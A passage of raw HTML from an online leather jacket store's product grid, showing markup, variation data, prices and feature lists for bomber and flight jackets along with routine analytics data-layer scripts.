<div class="nasa-product-content-variable-warp " data-product_id="4867" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_gender&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:260,&quot;display_regular_price&quot;:375,&quot;image&quot;:{&quot;title&quot;:&quot;Men-Black-Bomber-Shearling-Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Men-Black-Bomber-Shearling-Jacket.jpg&quot;,&quot;alt&quot;:&quot;Black Bomber Shearling Leather Jacket For Men Front side&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Men-Black-Bomber-Shearling-Jacket.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Men-Black-Bomber-Shearling-Jacket.jpg 540w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Men-Black-Bomber-Shearling-Jacket-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Men-Black-Bomber-Shearling-Jacket-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Men-Black-Bomber-Shearling-Jacket-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Men-Black-Bomber-Shearling-Jacket-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Men-Black-Bomber-Shearling-Jacket-380x380.jpg 380w&quot;,&quot;sizes&quot;:&quot;(max-width: 540px) 100vw, 540px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Men-Black-Bomber-Shearling-Jacket.jpg&quot;,&quot;full_src_w&quot;:540,&quot;full_src_h&quot;:540,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Men-Black-Bomber-Shearling-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Men-Black-Bomber-Shearling-Jacket-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:540,&quot;src_h&quot;:540},&quot;image_id&quot;:4869,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2661&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4868,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Men-Black-Bomber-Shearling-Jacket-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Men-Black-Bomber-Shearling-Jacket.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-gender-wrap-child" data-pa_name="gender"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="gender" rel="nofollow">Gender</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-female " data-name="Female" title="Female" data-value="female" data-pa="gender" data-act="0" rel="nofollow">Female</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-male " data-name="Male" title="Male" data-value="male" data-pa="gender" data-act="0" rel="nofollow">Male</a></div></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li>Pure Leather Material</li>
<li>Black Shearling Lining</li>
<li>Shear Wide Style Collar</li>
<li>Zipper Style Covered Closure</li>
<li>Outside Pockets</li>
<li>Open Hem Black Shearling Cuffs</li>
<li>Black Color</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="4867">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[4867] = {"id":"4867","sku":"FJ-2661","price":260,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4867","sku":"FJ-2661","gpf":"woocommerce_gpf_4867","gla":"gla_4867"},"is_variable":true,"type":"variable","name":"Men Black Bomber Shearling Jacket","category":["Sheepskin Jackets","Bomber Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[4867]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-3662 status-publish instock product_cat-a-2-bomber-jacket product_cat-bomber-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="100ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/a2-bomber-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3662" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="3662" data-product_sku="FJ-2606" aria-label="Select options for &ldquo;A2 Bomber Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="3662" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3662" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/a2-bomber-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/a2-bomber-jacket/" title="A2 Bomber Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/01/Brown-Bomber-A-2-Jacket-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A2 Bomber Brown Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/01/Brown-Bomber-A-2-Jacket-1-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/01/Brown-Bomber-A-2-Jacket-1-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/01/Brown-Bomber-A-2-Jacket-1-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/01/Brown-Bomber-A-2-Jacket-1-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/01/Brown-Bomber-A-2-Jacket-1-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/01/Brown-Bomber-A-2-Jacket-1-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/01/Brown-Bomber-A-2-Jacket-1-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/01/Brown-Bomber-A-2-Jacket-1-800x800.jpg 800w, https://forcesjackets.com/wp-content/uploads/2021/01/Brown-Bomber-A-2-Jacket-1.jpg 1080w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/01/A2-Jacket-in-brown-1-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A2 Bomber Brown Leather Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/01/A2-Jacket-in-brown-1-450x450.png 450w, https://forcesjackets.com/wp-content/uploads/2021/01/A2-Jacket-in-brown-1-100x100.png 100w, https://forcesjackets.com/wp-content/uploads/2021/01/A2-Jacket-in-brown-1-595x595.png 595w, https://forcesjackets.com/wp-content/uploads/2021/01/A2-Jacket-in-brown-1-300x300.png 300w, https://forcesjackets.com/wp-content/uploads/2021/01/A2-Jacket-in-brown-1-150x150.png 150w, https://forcesjackets.com/wp-content/uploads/2021/01/A2-Jacket-in-brown-1-768x768.png 768w, https://forcesjackets.com/wp-content/uploads/2021/01/A2-Jacket-in-brown-1-380x380.png 380w, https://forcesjackets.com/wp-content/uploads/2021/01/A2-Jacket-in-brown-1-800x800.png 800w, https://forcesjackets.com/wp-content/uploads/2021/01/A2-Jacket-in-brown-1.png 1000w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/a2-bomber-jacket/" title="A2 Bomber Jacket">
            A2 Bomber Jacket        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>368.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;368.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>248.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;248.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="3662" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;a2-bomber-jacket-in-black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:248,&quot;display_regular_price&quot;:368,&quot;image&quot;:{&quot;title&quot;:&quot;Black Bomber A-2 Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Black-Bomber-A-2-Jacket.jpg&quot;,&quot;alt&quot;:&quot;Black Bomber Style A-2 Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Black-Bomber-A-2-Jacket-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Black-Bomber-A-2-Jacket-595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Black-Bomber-A-2-Jacket-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Black-Bomber-A-2-Jacket-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Black-Bomber-A-2-Jacket-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Black-Bomber-A-2-Jacket-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Black-Bomber-A-2-Jacket-768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Black-Bomber-A-2-Jacket-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Black-Bomber-A-2-Jacket-800x800.jpg 800w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Black-Bomber-A-2-Jacket.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Black-Bomber-A-2-Jacket.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Black-Bomber-A-2-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Black-Bomber-A-2-Jacket-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3664,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2606&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3669,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:&quot;3663&quot;,&quot;nasa_variation_back_gallery&quot;:[{&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/A2-Jacket-in-black-450x450.png&quot;,&quot;w&quot;:450,&quot;h&quot;:450}],&quot;nasa_variation_back_img&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/A2-Jacket-in-black-450x450.png&quot;,&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Black-Bomber-A-2-Jacket-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Black-Bomber-A-2-Jacket.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;a2-bomber-jacket-in-brown&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:248,&quot;display_regular_price&quot;:368,&quot;image&quot;:{&quot;title&quot;:&quot;Brown Bomber A-2 Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Brown-Bomber-A-2-Jacket.jpg&quot;,&quot;alt&quot;:&quot;Brown Bomber Style A-2 Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Brown-Bomber-A-2-Jacket-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Brown-Bomber-A-2-Jacket-595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Brown-Bomber-A-2-Jacket-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Brown-Bomber-A-2-Jacket-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Brown-Bomber-A-2-Jacket-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Brown-Bomber-A-2-Jacket-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Brown-Bomber-A-2-Jacket-768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Brown-Bomber-A-2-Jacket-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Brown-Bomber-A-2-Jacket-800x800.jpg 800w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Brown-Bomber-A-2-Jacket.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Brown-Bomber-A-2-Jacket.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Brown-Bomber-A-2-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Brown-Bomber-A-2-Jacket-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3666,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2606&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3668,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:&quot;3665&quot;,&quot;nasa_variation_back_gallery&quot;:[{&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/A2-Jacket-in-brown-450x450.png&quot;,&quot;w&quot;:450,&quot;h&quot;:450}],&quot;nasa_variation_back_img&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/A2-Jacket-in-brown-450x450.png&quot;,&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Brown-Bomber-A-2-Jacket-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Brown-Bomber-A-2-Jacket.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-images-wrap-child nasa-image-wrap-child" data-pa_name="color-images"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-a2-bomber-jacket-in-black " data-name="A2 Bomber Jacket in Black" title="A2 Bomber Jacket in Black" data-value="a2-bomber-jacket-in-black" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/01/Black-Bomber-A-2-Jacket-150x150.jpg" width="20" height="20" alt="A2 Bomber Jacket in Black" /></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-a2-bomber-jacket-in-brown " data-name="A2 Bomber Jacket in Brown" title="A2 Bomber Jacket in Brown" data-value="a2-bomber-jacket-in-brown" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/01/Brown-Bomber-A-2-Jacket-150x150.jpg" width="20" height="20" alt="A2 Bomber Jacket in Brown" /></a></div></div><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s nasa-active" data-name="S" title="S" data-value="s" data-pa="size" data-act="1" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li>Pure Leather</li>
<li>Snap Down Collar</li>
<li>Two Fron Flap Pockets</li>
<li>Two Inside Pockets</li>
<li>Knit Cuffs</li>
<li>Knit Waistband&lt;</li>
<li>Brown and Black Color</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="3662">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3662] = {"id":"3662","sku":"FJ-2606","price":248,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3662","sku":"FJ-2606","gpf":"woocommerce_gpf_3662","gla":"gla_3662"},"is_variable":true,"type":"variable","name":"A2 Bomber Jacket","category":["A-2 Bomber Jackets","Bomber Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3662]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-4147 status-publish last instock product_cat-a-2-bomber-jacket product_cat-flight-jacket product_cat-top-gun-jackets product_cat-bomber-jackets product_cat-g1-bomber-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="200ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/eagle-usn-g-1-flight-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4147" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="4147" data-product_sku="FJ-2591" aria-label="Select options for &ldquo;Eagle USN G-1 Flight Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4147" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

